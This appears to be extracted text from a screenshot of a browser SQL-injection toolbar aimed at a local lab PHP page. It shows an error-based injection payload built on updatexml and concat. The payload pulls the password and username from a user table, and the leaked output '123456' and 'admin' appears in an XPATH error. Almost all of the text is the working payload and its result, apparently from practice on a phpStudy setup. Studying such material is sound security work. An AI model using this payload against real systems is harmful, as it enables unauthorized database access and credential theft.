 192.168.0.104/aiyou/bczr.php?id=2' and updatexml(1,(select concat(0x7e, 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.0.104/aiyou/bczr.php?id=2' and updatexml(1,(select concat(0x7e, pass,0x7e,name,0x7e) from user limit 1,1),1) -- +
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
# SELECT * FROM zhuanji WHERE id='2' and updatexml(1,(select concat(0x7e, pass,0x7e,name,0x7e) from user limit 1,1),1) -- '
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\aiyou\bczr.php on line 13
XPATH syntax error: '~123456~admin ~'